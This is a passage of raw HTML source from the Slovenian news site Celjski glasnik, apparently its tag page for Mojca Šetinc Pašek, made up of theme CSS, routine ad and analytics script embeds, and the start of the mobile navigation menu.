    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/mojca-setinc-pasek/",
                                "name": "Mojca Šetinc Pašek"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-mojca-setinc-pasek tag-10637 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
